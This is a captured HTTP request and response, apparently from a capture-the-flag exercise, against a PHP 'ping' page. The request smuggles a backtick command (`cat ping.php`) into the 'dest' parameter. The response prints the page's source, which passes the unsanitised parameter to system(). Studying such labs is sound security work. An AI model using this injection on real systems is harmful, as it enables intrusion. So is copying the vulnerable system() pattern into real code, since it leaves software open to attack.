 Request
Raw Params Headers Hex
GET /ping.php?dest=127.0.0.1`cat%20ping.php` HTTP/1.1
Host: ac100205.ip.no.vulnerable.services
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://216.165.2.41/
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 20 Sep 2018 01:49:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.9
Vary: Accept-Encoding
Content-Length: 182
ping: 127.0.0.1<?php
if (!isset($_GET['dest'])) {
    die("Missing parameters.");
}
$dest = $_GET['dest'];
system("ping -c3 \"" . $dest . "\" 2>&1");
?>: Name or service not known